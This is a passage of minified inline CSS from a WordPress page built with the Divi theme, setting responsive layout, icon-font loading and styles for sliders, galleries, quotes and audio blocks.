.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h4,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_more_button{display:inline-block!important}.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_phone:before,.et-db #et-boc .et-l .et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et-db #et-boc .et-l .et_parallax_bg.et_parallax_bg_phone_exist,.et-db #et-boc .et-l .et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et-db #et-boc .et-l .et_parallax_bg.et_parallax_bg_phone,.et-db #et-boc .et-l .et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-db #et-boc .et-l .et-hide-mobile{display:none!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h4,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h4,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_left-phone{text-align:left}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_center-phone{text-align:center}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_right-phone{text-align:right}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){.et-db #et-boc .et-l a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l [data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){.et-db #et-boc .et-l [data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et-db #et-boc .et-l .et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//academia.icononet.com.ar/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//academia.icononet.com.ar/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//academia.icononet.com.ar/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//academia.icononet.com.ar/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//academia.icononet.com.ar/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_link_content,.et-db #et-boc .et-l .et_quote_content{background-color:#2ea3f2}.et-db #et-boc .et-l .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et-db #et-boc .et-l .format-gallery .et-pb-controllers{bottom:0}.et-db #et-boc .et-l .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et-db #et-boc .et-l .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_audio_content .wp-block-audio{margin:0;padding:0}.et-db #et-boc .et-l .et_audio_content h2{line-height:44px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et-db #et-boc .et-l article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et-db #et-boc .et-l .et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et-db #et-boc .et-l .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_link_content,.et-db #et-boc .et-l .et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_quote_content blockquote p{color:#fff!important}.et-db #et-boc .et-l .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et-db #et-boc .et-l .et_quote_content blockquote{padding:0;margin:0;border:none}.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content blockquote p{margin-top:0}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:20px}.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content blockquote p{line-height:44px}.et-db #et-boc .et-l .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et-db #et-boc .et-l .et_quote_content blockquote cite{font-style:normal}.et-db #et-boc .et-l .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_link_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_link_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_5 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_link_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_link_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_5 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_6 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_2_5 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et-db #et-boc .et-l .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.et-db #et-boc .et-l .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et-db #et-boc .et-l .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_post>.et_pb_slider{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et-db #et-boc .et-l .et_pb_portfolio.et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_portfolio.et_pb_section_video .pagination,.et-db #et-boc .et-l .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark .et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark.et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark.et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content,.et-db #et-boc .et-l .et_pb_text_color_dark.et_link_content,.et-db #et-boc .et-l .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_quote_content{padding:50px 70px 45px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_link_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_link_content,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et-db #et-boc .et-l .et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et-db #et-boc .et-l .et_quote_content{padding:50px 43px 45px!important}.et-db #et-boc .et-l .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et-db #et-boc .et-l .et_quote_content blockquote cite{font-size:18px!important}.et-db #et-boc .et-l .et_link_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_link_content h2{font-size:26px!important;line-height:44px!important}.et-db #et-boc .et-l .et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content,.et-db #et-boc .et-l .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_link_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:9px!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_quote_content blockquote cite{font-size:14px!important}.et-db #et-boc .et-l .format-gallery .et-pb-controllers{height:auto}.et-db #et-boc .et-l .et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_link_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_link_content,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_quote_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et-db #et-boc .et-l .et_pb_slider{position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide:first-child{display:list-item}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-db #et-boc .et-l .et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{opacity:1}.et-db #et-boc .et-l .et-pb-controllers a:last-child{margin-right:0}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_slides .et_pb_temp_slide{display:block}.et-db #et-boc .et-l .et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et-db #et-boc .et-l .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
